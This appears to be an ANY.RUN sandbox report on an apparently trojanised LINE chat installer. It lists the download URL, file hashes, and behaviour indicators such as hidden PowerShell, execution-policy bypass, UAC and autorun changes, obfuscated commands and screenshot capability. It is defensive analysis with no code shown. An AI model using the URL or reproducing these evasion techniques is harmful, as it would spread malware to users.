
| URL: | https://files-accl.zohoexternal.com/public/workdrive-external/download/6vqavedfd9cf1d817439cb8fb1638eff2fc8a?x-cli-msg=%7B%22isFileOwner%22%3Afalse%2C%22version%22%3A%221.0%22%7D |
| Full analysis: | https://app.any.run/tasks/dc456c3f-8932-4049-ac20-835d1f77a2f3 |

| Verdict: | Malicious activity |
| Analysis date: | March 07, 2025, 06:04:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 29EAD334A4483FD037AC77584A00208A |
| SHA1: | 839F5958D73A1C0DC57E73D0A50F6D149036B8A8 |
| SHA256: | F30B78D3784B2EE2A4C8EAEC064C565B652514A824073F9D6A14113686EFCC2F |
| SSDEEP: | 3:N8PEvLitMgFGTOQHJRBXJdmXLEE8LTTdTABDBIRUbP0XadxYFrXgOq4yAtShL0XD:2OenK/HJRBXTmbUTknblxYFrX3yuShqD |



MALICIOUS

Executing a file with an untrusted certificate
- line_zh-chats.2.3.exe (PID: 8796)
- line_zh-chats.2.3.exe (PID: 9140)

- LineInst.exe (PID: 9192)
Bypass execution policy to execute commands
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)


UAC/LUA settings modification
- iusb3mon.exe (PID: 8592)
Run PowerShell with an invisible window
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
Changes powershell execution policy (Bypass)
- iusb3mon.exe (PID: 8592)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7224)
Changes the autorun value in the registry
- iusb3mon.exe (PID: 8592)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1660)
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- ShellExperienceHost.exe (PID: 5680)
- LineInst.exe (PID: 9192)
- LineLauncher.exe (PID: 8616)
- LINE.exe (PID: 5740)
- LineUpdater.exe (PID: 2088)
- LineLauncher.exe (PID: 5408)

Executable content was dropped or overwritten
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- LineInst.exe (PID: 9192)
- LINE.exe (PID: 5740)
- LINE.exe (PID: 720)
Reads the date of Windows installation
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
Reads the Windows owner or organization settings
- irsetup.exe (PID: 8288)
Starts POWERSHELL.EXE for commands execution
- irsetup.exe (PID: 8288)
- iusb3mon.exe (PID: 8592)
Renames file via Powershell
- powershell.exe (PID: 8388)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 2152)
- powershell.exe (PID: 8496)
- powershell.exe (PID: 8848)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 8388)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 2152)
- powershell.exe (PID: 8496)
- powershell.exe (PID: 8848)
Suspicious use of asymmetric encryption in PowerShell
- irsetup.exe (PID: 8288)
- iusb3mon.exe (PID: 8592)
Manipulates environment variables
- powershell.exe (PID: 2984)
- powershell.exe (PID: 2040)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 1040)
Removes files via Powershell
- powershell.exe (PID: 2040)
- powershell.exe (PID: 8388)
- powershell.exe (PID: 2984)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 2152)
- powershell.exe (PID: 8848)
- powershell.exe (PID: 8496)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 8388)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 2152)
- powershell.exe (PID: 8848)
- powershell.exe (PID: 8496)
The process bypasses the loading of PowerShell profile settings
- iusb3mon.exe (PID: 8592)
Base64-obfuscated command line is found
- iusb3mon.exe (PID: 8592)
Starts CMD.EXE for commands execution
- iusb3mon.exe (PID: 8592)
Creates file in the systems drive root
- cmd.exe (PID: 8932)
- cmd.exe (PID: 6244)
- iusb3mon.exe (PID: 8592)
Connects to unusual port
- iusb3mon.exe (PID: 8592)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1040)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1040)
Malware-specific behavior (creating "System.dll" in Temp)
- LineInst.exe (PID: 9192)
The process creates files with name similar to system file names
- LineInst.exe (PID: 9192)
Probably obfuscated PowerShell command line is found
- irsetup.exe (PID: 8288)
There is functionality for taking screenshot (YARA)
- iusb3mon.exe (PID: 8592)
The process drops C-runtime libraries
- LineInst.exe (PID: 9192)
